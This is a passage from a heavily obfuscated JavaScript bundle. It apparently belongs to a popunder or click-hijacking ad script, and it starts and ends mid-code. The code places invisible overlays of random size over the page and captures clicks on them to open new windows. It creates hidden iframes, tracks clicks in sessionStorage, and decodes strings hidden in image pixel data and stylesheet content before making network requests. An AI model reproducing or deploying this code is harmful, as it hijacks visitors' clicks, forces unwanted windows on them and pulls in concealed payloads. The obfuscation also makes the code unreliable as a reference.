n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function 